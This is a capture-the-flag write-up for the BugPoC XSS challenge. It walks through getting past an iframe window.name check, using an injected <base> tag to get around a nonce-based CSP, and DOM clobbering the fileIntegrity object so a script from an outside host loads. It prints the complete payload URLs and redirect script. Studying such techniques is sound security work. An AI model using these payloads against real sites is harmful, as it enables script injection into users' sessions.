BugPoC XSS CTF CHALLENGE!

Hey everyone I recently solved the BugPoc XSS challenge and it was an awesome learning opportunity through a series of challenges, through the writeup I would divide the challenge into 3 parts and I will try to explain each part as easy as possible so let's begin:
- Bypassing the Iframe restriction
- Handling CSP
- DOM Clobbering to XSS
Bypassing the Iframe restriction


So once we load the page we can see that we have one input text field and an iframe output display area where our input gets displayed, this input field is protected by XSS through replace function as we can see from script.js
If we manually try to load the iframe that is https://wacky.buggywebsite.com/frame.html?param=Hello,%20World!
due to the condition check of window name, we will see the mp4
Also if we try to load our page in an iframe it would not load as X-FRAME-OPTIONS were set to SAMEORIGIN so here as from the above script we can see that page allows loading itself if the current window name is“iframe” to bypass this loading issue I have formed a short script which will set window name as iframe and then redirect to the frame.html page
<script>
window.name="iframe";
window.location = `https://wacky.buggywebsite.com/frame.html?param=BugPocXSS`;
</script>
Handling CSP
When we pass parameters eg BugPocXSS here we can see that our values are reflected in two places first in <title> and second in the body in a div tag.


The second reflection part i.e body was not exploitable as it took the parameter passed through a function that would split each letter in a <p> tag through a makeRandom function and then add CSS to it.



So the <title> reflection place was exploitable here we were able to inject HTML tags after breaking out of </title> context and we were able to inject HTML tags

but we could not execute directly alert here or add our script here because of CSP as it had would check for nonce in script source

content-security-policy:script-src 'nonce-rhgmumyjsmmg' 'strict-dynamic'; frame-src 'self'; object-src 'none';
To overcome CSP restriction we will use a base tag here, base tag is used to specify the base URL for all relative URLs in the page so we can reference our script externally in tag as it would be blocked by CSP
https://wacky.buggywebsite.com/frame.html?param=</title><base href="https://akshanshjaiswal.com/"></base>
As you can see we are getting an error
Failed to find a valid digest in the 'integrity' attribute for resource 'https://akshanshjaiswal.com/files/analytics/js/frame-analytics.js' with computed SHA-256 integrity 'RnJQK/rQg1gc8uIFVGW1ssXVg0r5PCN9kJSN7cYJglo='. The resource has been blocked.We just added our website and it automatically added /files/analytics/js/frame-analytics.js so our base tag here referenced some js call from our page.
DOM Clobbering to XSS

On a closer look at the page source, we can see that if the page normally loads it makes a call to https://wacky.buggywebsite.com/files/analytics/js/frame-analytics.js to load analytics information as below, here
Now let's look at how this script call is made

So this is happening from this script, here we can see that first fileIntegrity object is created with value next it checks if page has its value and then analytics frame is created it then adds a script element and then adds script source as /files/analytics/js/frame-analytics.js and then sets an integrity value for our file so that if someone manipulates our file the browser would match the integrity value, and if it does not match with https://wacky.buggywebsite.com/files/analytics/js/frame-analytics.js the script will not be loaded, here we can see that analytics js is loaded if fileIntegrity.value is been set and once the browser finds it next it would match integrity with sha256-fileIntegrity.value. Now we understand that why we got error when we referenced our website in base tag. In order to load our script we need to control fileIntegrity and once we have control we will simply change its value so that we can load our script. If we look at these lines we can see that
window.fileIntegrity = window.fileIntegrity || { 'rfc' : ' https://w3c.github.io/webappsec-subresource-integrity/', 'algorithm' : 'sha256', 'value' : 'unzMI6SuiNZmTzoOnV4Y9yqAjtSOgiIgyrKvumYRI6E=', 'creationtime' : 1602687229 }here fileIntegrity object is vulnerable to DOM clobbering because it already checks if window has that value or takes from the hardcoded array we can manipulate it by using with our base tag and adding fileIntegrity as its id then again use the base tag to add name attribute with “value” which will satisfy our condition of if (fileIntegrity.value) so if we add a payload as
https://wacky.buggywebsite.com/frame.html?param=</title><base id="fileIntegrity"></base><base id="fileIntegrity" integrity="test">
So above we can see that we have control over the fileIntegrity we now just need to add its value and then make a reference call to our javascript file because the page here calls /files/analytics/js/frame-analytics.js we need to add the same path for our XSS script so we host it at a location https://akshanshbug.000webhostapp.com/files/analytics/js/frame-analytics.js now our script should call its parent window to alert origin as:
window.parent.alert(document.domain)now one more thing before execution we need to keep in mind in order for wacky.buggywebsite to call our javascript is that our server should allow Cross-origin resource sharing (CORS) on this file, for this we can just add a line such as if editing .htaccess file
Header set Access-Control-Allow-Origin "*"Now finally to execute the alert here is our final payload
https://wacky.buggywebsite.com/frame.html?param=</title><base id="fileIntegrity"></base><base id="fileIntegrity" name="value" href="https://akshanshbug.000webhostapp.com">so the final HTML code that we need to put in our hosted page/file
<script>window.name="iframe";
window.location = `https://wacky.buggywebsite.com/frame.html?param=</title><base id="fileIntegrity"></base><base id="fileIntegrity" name="value" href="https://akshanshbug.000webhostapp.com">`;
</script>

Thank you Bugpoc for this amazing challenge it has helped me to improve and learn new things through the CTF